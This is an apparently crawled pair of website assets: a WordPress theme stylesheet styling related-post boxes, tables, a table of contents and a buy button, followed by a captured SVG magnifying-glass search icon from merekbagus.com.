.crp_related ul li img{width:100%; height:auto; border-radius:5px;}

.table-striped tbody tr:nth-of-type(odd) {
    background-color: rgba(0,0,0,.05);
}
.table td, .table th {
    padding: .5rem;
    vertical-align: top;
    border-top: 1px solid #dee2e6;
}

#ez-toc-container{background:#fff !important; border: 1px solid rgba(0,0,0,.1) !important; width:100% !important; border-radius:0 !important; padding: 10px 15px !important;}

.btn-buy{
  font-size: 14px;
  background: url(images/arrow-right.jpg) 100% 50% no-repeat #177ffb;
  border: none;
  color: #fff !important;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 700;
  padding: 10px 20px;
  border-radius:5px;
  line-height:normal;
  display:block;
}

.yarpp-related{
	padding: 1em;
	border: 1px solid rgba(0,0,0,.1);
	border-radius: 5px;
  position:relative;
  margin: 2em 0 1em 0 !important;
}
.yarpp-related-none{display:none}
.yarpp-related h3{
	position: absolute;
  top: -12px;
  background: #fff;
  padding: 0 10px 0 5px !important;
}
.yarpp-related ol{margin-bottom:0;}


@media only screen and (max-width:992px){
  .row, .small-gap .row, .smaller-gap .row{margin-left:-10px; margin-right:-10px;}
  .row [class*="col-"], .small-gap [class*=col-], .smaller-gap [class*=col-]{padding-left: 10px; padding-right: 10px;}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://merekbagus.com/wp-content/themes/merekbagus/images/search-icon.svg
body_size: 179
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="100px" height="100px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve">
<path fill="#062D5D" d="M96.805,91.084l-23.8-24.754c6.12-7.273,9.472-16.427,9.472-25.955C82.477,18.112,64.365,0,42.103,0
	S1.728,18.112,1.728,40.375c0,22.262,18.112,40.375,40.375,40.375c8.357,0,16.321-2.521,23.132-7.307l23.98,24.941
	c1.002,1.041,2.35,1.615,3.795,1.615c1.367,0,2.665-0.521,3.649-1.469C98.752,96.518,98.818,93.178,96.805,91.084z M42.103,10.533
	c16.455,0,29.843,13.387,29.843,29.842c0,16.455-13.388,29.842-29.843,29.842c-16.456,0-29.843-13.387-29.843-29.842
	C12.26,23.919,25.647,10.533,42.103,10.533z"/>
</svg>
